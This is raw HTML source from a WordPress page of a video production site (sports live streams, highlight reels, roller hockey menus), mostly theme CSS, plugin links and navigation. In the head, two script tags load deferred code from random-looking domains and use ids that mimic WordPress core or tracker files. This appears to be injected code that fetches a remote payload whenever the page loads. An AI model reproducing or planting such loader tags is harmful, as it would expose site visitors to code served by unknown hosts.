.vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #afafaf;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-sticky-header .vlog-watch-later-count{background-color: #afafaf;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(175,175,175,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(175,175,175,0.7);}a{color: #bf1c23; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a{background-color: #bf1c23;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #bf1c23;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #bf1c23;}.entry-content-single a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img { background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #111111;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #bf1c23;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #bf1c23; border-color: rgba(191,28,35,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.wp-block-button__link,.wp-block-search__button{background: #bf1c23; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(17,17,17,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #bf1c23; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #8c0006;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #222222;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #222222;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #bf1c23;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(17,17,17,0.03) !important; border-color: rgba(17,17,17,0.1) !important;}.vlog-button,input[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #bf1c23;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #bf1c23;}.vlog-ripple-circle{stroke: #bf1c23;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #bf1c23;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(191,28,35,0.5);}.vlog-special-tag-label{background-color: rgba(191,28,35,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(191,28,35,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(17,17,17,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #bf1c23;}.has-vlog-acc-color{ color: #bf1c23;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #111111;}.has-vlog-txt-color{ color: #111111;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #8c0006;}.has-vlog-highlight-bg-color{ color: #8c0006;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://memorytovideo.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://memorytovideo.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://memorytovideo.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://memorytovideo.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://memorytovideo.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://memorytovideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://memorytovideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768990954" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768990954" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://memorytovideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://memorytovideo.com/wp-json/wp/v2/posts/1181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://memorytovideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://memorytovideo.com/?p=1181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://memorytovideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemorytovideo.com%2Fpisa-officiating-situations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://memorytovideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemorytovideo.com%2Fpisa-officiating-situations%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="google-site-verification" content="cxrsrvy0LvDk4cjGcEMLFiiYZQrOltmli-lx4DqXQs4" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179595436-1"></script>
<meta name="google-site-verification" content="zWvwYlwf9QQNmYgbUnZ6SOm56x9vOPK4rRS2riWKQcA" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179595436-1');
</script><meta name="ti-site-data" content="[base64]" /><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="google-site-verification" content="dYe8ejLeYp5qlYppzFkXb7IOCHfjrG-VvveXjtPav8M" /><link rel="icon" href="https://memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-32x32.png" sizes="32x32" />
<link rel="icon" href="https://memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-180x180.png" />
<meta name="msapplication-TileImage" content="https://memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.menulink{color:red !important;}
a.menulink:hover{color:yellow !important;}
a.wp-block-button__link.has-vlog-bg-color.has-text-color{color:white;}
.vlog-single-no-sid .alignwide{margin-left:0px;}
.vlog-sticky-header .site-title img{
    max-height:30px;
}
.vlog-social-name {
	    opacity: 1;
    display: block;
    font-size: 18px;
}
.vlog-top-bar .vlog-soc-menu li a {
	 width: 140px;
}
@media (max-width: 991px){
.vlog-top-bar {
    display: block;
		position: fixed;
		top: 50px;
}
.vlog-site-content {
    padding-top: 100px;
}
}
@media (max-width: 767px){
.vlog-site-content {
    padding-top: 0;
    margin-top: 100px;
}
}
@media (max-width: 480px){
.vlog-top-bar .vlog-slot-c {
	 text-align: left;
}
}
//Pooya
.panel_call {
    width:235px;
    height:75px;
    border-radius: 10px;
    display:none;
    background:#FF6E1F;
  bottom:40px;
  right:120px;
  position:fixed;
  text-decoration:none;
  
}
.panel_call p {
  margin:auto;
  
  color:white;
}
.info_call {
  margin-top: 10px;
  margin-left: 10px;
}
.info-call { 
  font-size: 200%;
  margin-top: -20px;
}

.info_call_number {
  margin-top: -10px;
  font-size: 120%;
}

#popup__toggle{bottom:25px;
  right:10px;
  position:fixed;}
.img-circle{background-color:#FF6E1F;
  box-sizing:content-box;
  -webkit-box-sizing:content-box;}
.circlephone{box-sizing:content-box;
  -webkit-box-sizing:content-box;
  border: 2px solid #FF6E1F;
  width:150px;
  height:150px;
  bottom:-25px;right:10px;
  position:absolute;
  -webkit-border-radius:100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: .5;
  -webkit-animation: circle-anim 2.4s infinite ease-in-out !important;
  -moz-animation: circle-anim 2.4s infinite ease-in-out !important;
  -ms-animation: circle-anim 2.4s infinite ease-in-out !important;-o-animation: circle-anim 2.4s infinite ease-in-out !important;
  animation: circle-anim 2.4s infinite ease-in-out !important;-webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;transition: all 0.5s;}
.circle-fill{box-sizing:content-box;
  -webkit-box-sizing:content-box;
  background-color:#FF6E1F;
  width:100px;height:100px;bottom:0px;right:35px;position:absolute;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-animation: circle-fill-anim 2.3s infinite ease-in-out;-moz-animation: circle-fill-anim 2.3s infinite ease-in-out;-ms-animation: circle-fill-anim 2.3s infinite ease-in-out;-o-animation: circle-fill-anim 2.3s infinite ease-in-out;animation: circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all 0.5s;}
.img-circle{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;bottom: 14px;right: 49px;position:absolute;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;opacity: .7;}
.img-circleblock{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;background-image:url(https://memorytovideo.com/wp-content/uploads/2021/09/phone-icon-1.png);background-position: center center;background-repeat:no-repeat;animation-name: tossing;-webkit-animation-name: tossing;animation-duration: 1.5s;-webkit-animation-duration: 1.5s;animation-iteration-count: infinite;-webkit-animation-iteration-count: infinite;}
.img-circle:hover{opacity: 1;}
@keyframes pulse {0% {transform: scale(0.9);opacity: 1;}
  50% {transform: scale(1); opacity: 1; }   
  100% {transform: scale(0.9);opacity: 1;}}
 @-webkit-keyframes pulse {0% {-webkit-transform: scale(0.95);opacity: 1;}
  50% {-webkit-transform: scale(1);opacity: 1;}   
  100% {-webkit-transform: scale(0.95);opacity: 1;}}
@keyframes tossing {
  0% {transform: rotate(-8deg);}
  50% {transform: rotate(8deg);}
  100% {transform: rotate(-8deg);}}
@-webkit-keyframes tossing {
  0% {-webkit-transform: rotate(-8deg);}
  50% {-webkit-transform: rotate(8deg);}
  100% {-webkit-transform: rotate(-8deg);}}
@-moz-keyframes circle-anim {
  0% {-moz-transform: rotate(0deg) scale(0.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1;}
  30% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5;}
  100% {-moz-transform: rotate(0deg) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1;}}
@-webkit-keyframes circle-anim {
  0% {-webkit-transform: rotate(0deg) scale(0.5) skew(1deg);-webkit-opacity: .1;}
  30% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);-webkit-opacity: .5;}
  100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);-webkit-opacity: .1;}}
@-o-keyframes circle-anim {
  0% {-o-transform: rotate(0deg) kscale(0.5) skew(1deg);-o-opacity: .1;}
  30% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);-o-opacity: .5;}
  100% {-o-transform: rotate(0deg) scale(1) skew(1deg);-o-opacity: .1;}}
@keyframes circle-anim {
  0% {transform: rotate(0deg) scale(0.5) skew(1deg);opacity: .1;}
  30% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .5;}
  100% {transform: rotate(0deg) scale(1) skew(1deg);
opacity: .1;}}
@-moz-keyframes circle-fill-anim {
  0% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {-moz-transform: rotate(0deg) -moz-scale(1) skew(1deg);opacity: .2;}
  100% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@-webkit-keyframes circle-fill-anim {
  0% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;  }
  50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;  }
  100% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@-o-keyframes circle-fill-anim {
  0% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {-o-transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;}
  100% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@keyframes circle-fill-anim {
  0% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;}
  100% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1181 single-format-image wp-theme-vlog vlog-v_2_2_5">

	    
                        <div class="vlog-top-bar">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">

									<div class="vlog-slot-l">
						  
					</div>
				
									<div class="vlog-slot-c">
						<div class="vlog-site-date">January 21, 2026</div> 
					</div>
				
									<div class="vlog-slot-r">
						
		<ul id="menu-vlog-social" class="vlog-soc-menu vlog-actions-social-list"><li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="tel:8318096629"><span class="vlog-social-name">CALL US</span></a></li>
</ul>
 
					</div>
								
			</div>
		</div>
	</div>
</div>            
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-4">
	<div class="vlog-header-wrapper">
		<div class="container vlog-header-middle">
			<div class="vlog-slot-c">
				
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img class="vlog-logo" src="https://memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" alt="Memory To Video"></a></span>
	
	</div>

			</div>
		</div>
	</div>

	<div class="vlog-header-bottom">
		<div class="container">
			<div class="vlog-slot-c">
				<nav class="vlog-main-navigation">	
				<ul id="menu-mvp-menu" class="vlog-main-nav vlog-menu"><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a>
<ul class="sub-menu">
	<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a>	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a>	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a>	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></ul>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a>
<ul class="sub-menu">
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a>	<li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1988"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></ul>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a>
<ul class="sub-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a>	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1008"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a>	<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></ul>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a>	<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a>
	<ul class="sub-menu">
		<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a>	</ul>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a>
